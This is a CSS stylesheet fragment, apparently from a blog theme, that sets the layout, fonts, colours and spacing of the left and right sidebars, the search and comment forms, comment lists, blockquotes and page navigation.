#rightsidebar h2 {font-family: Arial, Geneva, Helvetica, sans-serif;font-size: 12px;border-bottom-width: 1px;border-bottom-style: solid;margin: 5px 0 0;padding-top: 10px;font-weight: bold;color: #669900; border-bottom: 1px dotted #767676;}
#leftsidebar ul, #leftsidebar ul ol {margin: 0px;padding: 0px;list-style-image: none;list-style-type: none; }
#rightsidebar ul, #rightsidebar ul ol {margin: 0px;padding: 0px;list-style-image: none;list-style-type: none;}
#leftsidebar li ul, #rightsidebar li ul  {list-style-type: none;list-style-image: none;margin-bottom: 15px; line-height: 24px;}
#leftsidebar li ul a:link {text-decoration: none;list-style-type: none;list-style-image: none;margin-bottom: 15px; color: #999999;}
#leftsidebar li ul a:hover {text-decoration: underline; color: #669900;}
#leftsidebar li ul a:visited {text-decoration: none; color: #999999}
#rightsidebar li ul a:link {text-decoration: none; list-style-type: none;list-style-image: none;margin-bottom: 15px; color: #333333;}
#rightsidebar li ul a:hover {text-decoration: underline; color: #669900;}
#rightsidebar li ul a:visited {text-decoration: none; color: #b7b7b7;}
#leftsidebar ul p, #leftsidebar ul select {margin: 5px 0 8px; color: #999999; }
#rightsidebar ul p, #rightsidebar ul select {margin: 5px 0 8px; }
#leftsidebar ul ul, #leftsidebar ul ol {margin: 5px 0 0 5px; color: #999999; }
#rightsidebar ul ul, #rightsidebar ul ol {margin: 5px 0 0 5px;}
#leftsidebar ul ul ul, #leftsidebar ul ol{margin: 0 0 0 10px; color: #999999;}
#rightsidebar ul ul ul, #rightsidebar ul ol{margin: 0 0 0 10px;}
ol li, #leftsidebar ul ol li { list-style: decimal outside; color: #999999;}
#rightsidebar ul ol li  {list-style: decimal outside;}
#leftsidebar ul ul li, #leftsidebar ul ol li{margin: 3px 0px 0px;padding: 0px; color: #999999; line-height: 24px;}
#rightsidebar ul ul li, #rightsidebar ul ol li {margin: 3px 0px 0px;padding: 0px; line-height: 24px;}

#searchform {margin: 10px auto;padding: 5px 3px;}
#leftsidebar #searchform #s, #rightsidebar #searchform #s {width: 160px;padding: 2px;color: #b7b7b7;background-color: #f2f2f2;border: 1px solid #f2f2f2;font-size: 11px;margin-right: 4px;}
#leftsidebar #searchsubmit, #rightsidebar #searchsubmit {padding: 1px 5px 1px 5px;background: url(images/search.jpg);font-size: 11px; border: none; height: 20px; width: 23px;}

.entry form {text-align:left;}
select {width: 130px;}

#commentform input {font-size: 11px; color: #999999; width: 170px;padding: 2px;margin: 5px 5px 1px 0;background-color: #fff;border: 1px solid #ccc;}
#commentform textarea {font-size: 11px; color: #999999; width: 99%;padding: 2px;background-color: #fff;border: 1px solid #ccc;}
#commentform #submit {background: #f2f2f2; color: #000000; margin: 0;float: right; width: 130px; border: 1px solid #525252;}

.alt {margin: 0;padding: 10px;}
.commentlist {padding: 0;text-align: justify; margin: 0;}
.commentlist li {margin: 15px 0 3px;padding: 5px 10px 3px;list-style: none;}
.commentlist p {margin: 10px 5px 10px 0;}
#commentform p {margin: 5px 0;}
.nocomments {text-align: center;margin: 0;padding: 0;}
.commentmetadata {margin: 0;display: block;}

#leftsidebar{margin-top: 0;margin-left:9px;font: 1em Geneva, Arial, Sans-Serif;color: #666666;width: 203px;float: left;margin-right: 10px;}
#leftsidebar form {margin: 0;}

#rightsidebar{
  margin-top: 0;
  margin-left: 0;
  float:left;
  font: 1em Arial, Sans-Serif;
  color: #666666;
  width: 150px;
  padding: 0px; 
  padding:0 0 0 10px;
  border-left: 1px #f2f2f2 solid
  
}
#rightsidebar form {margin: 0;}

/*  
dynamic sidebar
*/

#leftsidebar ul li{
padding: 10px 0 10px 0;
}

#rightsidebar ul li{
padding: 10px 0 10px 0;
}

/*  
dynamic sidebar
*/

acronym, abbr, span.caps {cursor: help;}
acronym, abbr {border-bottom: 1px dashed #adadad;}

blockquote {margin: 15px 0 0 10px;padding-left: 25px;;border-left: 2px solid #cccccc;font-family: Arial, Helvetica, sans-serif;}
blockquote cite {margin: 5px 0 0;display: block;}

.center {text-align: center;}

hr {display: none;}

a img {border: none;}
.navigation {display: block;text-align: center;margin-top: 10px;margin-bottom: 60px;}

#leftsidebar a, #rightsidebar a {font-family: Arial, Helvetica, sans-serif;}
